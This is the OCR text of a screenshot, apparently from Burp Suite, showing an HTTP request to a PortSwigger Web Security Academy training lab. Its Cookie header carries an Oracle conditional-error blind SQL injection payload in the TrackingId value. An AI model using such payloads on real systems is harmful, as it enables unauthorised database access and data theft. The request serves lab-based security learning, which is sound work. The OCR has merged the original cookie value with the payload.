 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=3 HTTP/2
2 Host: 0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
3 Cookie: TrackingId=CvJXtjGypJWfoQ25TrackingId=xyz'||(SELECT CASE WHEN (1=2)
THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
dPJZR7nI78XS8X37FHuzrqjfSotBFRJl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100780494c5a1810dac0d00f6004c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18